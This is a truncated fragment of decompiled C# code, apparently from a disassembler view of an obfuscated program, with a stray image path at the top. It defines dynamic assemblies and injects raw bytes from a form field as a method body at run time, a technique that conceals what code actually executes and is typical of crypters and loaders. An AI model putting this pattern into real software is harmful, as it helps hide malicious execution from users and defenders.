 // Token: 0x06000005 RID: 5 RVA: 0x00002424 File Offset: 0x00000624
private static void MetMetMet(string sss)
{
byte[] bytes = Encoding.ASCII.GetBytes(Convert.ToBase64String(Encoding.ASCII.GetBytes(sss)));
AssemblyName assemblyName = new AssemblyName("DynamicAssembly");
TypeBuilder typeBuilder = AppDomain.CurrentDomain.DefineDynamicAssembly(assemblyName, AssemblyBuilderAccess.RunAndSave).DefineDynamicModule(assemblyName.Name,
assemblyName.Name + ".exe").DefineType("RevKrT1", TypeAttributes.Public);
MethodBuilder methodBuilder = typeBuilder.DefineMethod("MetMet", MethodAttributes.Private | MethodAttributes.Static, CallingConventions.Standard, null, null);
TypeBuilder typeBuilder2 = AppDomain.CurrentDomain.DefineDynamicAssembly(assemblyName, AssemblyBuilderAccess.RunAndSave).DefineDynamicModule
(assemblyName.Name, assemblyName.Name + ".exe").DefineType("RevKrT2", TypeAttributes.Public);
typeBuilder2.DefineMethod("MetM", MethodAttributes.Private | MethodAttributes.Static, CallingConventions.Standard, null, new Type[]
{
typeof(byte[]),
typeof(byte[])
}).CreateMethodBody(Form1.bb, Form1.bb.Length);